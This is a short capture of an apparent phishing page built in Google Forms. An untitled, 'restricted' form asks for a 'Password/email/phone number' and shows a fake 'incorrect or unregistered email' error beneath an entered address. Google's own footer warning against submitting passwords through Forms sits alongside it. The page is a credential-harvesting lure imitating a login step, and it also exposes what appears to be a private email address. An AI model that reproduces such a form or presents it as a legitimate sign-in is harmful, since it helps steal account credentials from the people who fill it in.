 Untitled form - Google Forms
restricted form
docs.google.com/forms/d/e/1FAIpQLSfsqIYCoS5zHknMO4uUy-h8vZ1GYJsbt8Rn7Glj5ve7wrRkdg/formResponse
restricted form
*Required
Password/email/phone number *
socrate@hotmail.com
incorrect or unregistered email
Next
Never submit passwords through Google Forms.
This content is neither created nor endorsed by Google. Report Abuse - Terms of Service - Privacy Policy
Google Forms